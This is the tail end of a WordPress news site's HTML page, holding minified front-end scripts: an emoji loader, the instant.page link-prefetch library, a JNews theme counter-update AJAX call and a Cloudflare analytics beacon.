t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oscartimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
